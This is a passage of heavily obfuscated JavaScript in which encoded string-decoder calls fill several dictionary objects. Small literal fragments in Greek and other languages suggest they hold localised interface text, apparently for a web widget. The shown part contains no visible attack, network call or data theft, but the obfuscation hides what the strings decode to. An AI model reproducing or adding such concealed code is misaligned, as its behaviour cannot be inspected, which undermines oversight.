0xc02652(0x1f95,'EKtE',-0xcb,0x7f6,0x11e8)+'y']=_0x71caa1(0x4a1c,0x2f1e,0x32d8,'Qt#^',0x3344)+_0xc02652(0x23ed,'XL)$',0x1993,0x238,0x11c1),_0x1d9a63[_0x2470d1(0x45f,0x2391,0x123b,'aCMm',-0x242)+_0x71caa1(0x2e57,0x1abf,0x279f,'6vtP',0x1cd1)+_0x71caa1(0x11f5,0xf9b,0x976,'tdNd',0x1e59)]=_0xc02652(0x2b30,'TVoX',0x33ed,0x2132,0x2b05)+_0x71caa1(-0x58f,0x782,0xbae,'nu)6',0x2191)+_0xabb78d('!Yts',-0x13f0,0x290,0x10c0,0x1378)+_0x71caa1(-0x5b6,0x1881,0x10fe,'vxCA',0x22ee)+_0xabb78d('TVoX',0x3434,0x21ee,0x13b5,0x20f9)+_0xc02652(0x223f,'&W06',0x3458,0x1aaa,0x281e)+_0xabb78d('pypN',0xcf0,0x18f1,0xa07,0x20a8)+_0x71caa1(0x38c5,0x27dc,0x277e,'wIR0',0x3a61)+_0xc02652(-0x189,'QNp5',0x7a2,0xc6e,0x2e5)+_0xabb78d('@VOx',0x144d,0xf7c,0x10a0,0x1b78)+_0xabb78d('2tg#',0x2246,0x2c40,0x1788,0x3084)+_0x29ccd5(0xce9,0x14d4,0xc9a,'@VOx',0x25cf)+_0x29ccd5(0x3635,0x2e2f,0x3cf4,'gLCz',0x27b5)+_0xabb78d('q]Rn',0x1ee6,0x17ab,0xab7,0x14d0)+_0x2470d1(0x3008,0x34a,0x1951,'XL)$',0x9ea)+_0xc02652(0xc2a,'ZIet',0x28aa,0x24ff,0x1b48)+_0xabb78d('Xsop',-0x320,0x85b,0x158a,0x1480)+_0x71caa1(0x1c1d,0x2898,0x18ac,'wIR0',0x218e)+_0x71caa1(0x23b0,0x3278,0x29a5,'wIR0',0x2ae5)+_0x29ccd5(0x2112,0x1ea5,0x1e6c,'aWYv',0x204d)+_0x71caa1(0x256f,0xfac,0xfd1,']DXx',0x10d6)+_0xabb78d('oGVS',0x92f,0x2074,0x1da5,0x3666)+_0x29ccd5(0xf86,0xb02,0x812,'@VOx',-0x9e4)+_0x71caa1(0x21fd,0x392c,0x2a83,'yxCh',0x29e7)+_0xabb78d('ZIet',0xe4d,0x554,-0x17,-0xfcc)+_0xabb78d('yxCh',0x209f,0x1787,0x38e,0x1fe3)+_0xabb78d('gLCz',-0x10bf,0x2b3,-0xec2,0x14e1)+_0x2470d1(0x14db,0xd4a,0x12c6,'Y8E^',0x1c03)+_0xc02652(0x1479,'ovSf',0x1274,0x209c,0x2419)+'».',_0x1d9a63[_0xc02652(0x1d61,'JMx]',0x199b,0x22c9,0x1a96)]=_0x71caa1(0xe6b,0x1190,0xdf0,'q]Rn',0xe2)+'e',_0x1d9a63[_0x2470d1(0xd58,-0xb55,-0xea,'Qt#^',-0x13e9)+_0xabb78d('oGVS',-0xf1b,0x2a7,0x18a6,0x18b8)]=_0x71caa1(0x1716,0x20a6,0x141d,'pypN',0x2403)+_0x29ccd5(0x17f5,0xf44,0x2555,'#VkK',0x1e4)+_0xabb78d('TBtv',0x42c1,0x2f3e,0x3f8d,0x1b11)+_0xc02652(0x3efb,'Y8E^',0x196a,0x2a0e,0x2807)+_0x2470d1(0x2d52,0x89,0x1697,'yW26',0xa16)+_0x71caa1(0x2426,0x3650,0x31b6,'CgKH',0x33e0)+_0xc02652(0x2626,'$DHH',0x4276,0x1eda,0x2d0a)+_0x2470d1(0x2001,0x1879,0x1737,'DufB',0x2c4e)+_0xc02652(0x7a9,'aWYv',0x1513,-0x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_